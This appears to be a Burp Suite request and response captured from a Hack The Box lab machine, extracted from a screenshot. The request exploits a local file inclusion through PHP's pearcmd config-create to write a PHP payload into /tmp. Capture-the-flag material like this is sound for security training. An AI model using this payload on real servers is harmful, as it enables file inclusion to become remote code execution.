 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /index.php?lang=../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&
/<?phpinfo();?>+/tmp/hello.php HTTP/1.1
2 Host: itrc.ssg.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=70206dd6a115ca86c7fe3300b9d88f75
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 Aug 2024 16:18:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3977
6 Connection: close
7 X-Powered-By: PHP/8.1.29
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
IT Support Center
</title>
19 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="
sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
20 <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous"> -->
21 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
22 <link rel="stylesheet" type="text/css" href="assets/css/main.css">
</style>
23 </head>
24 <body>
25 <header>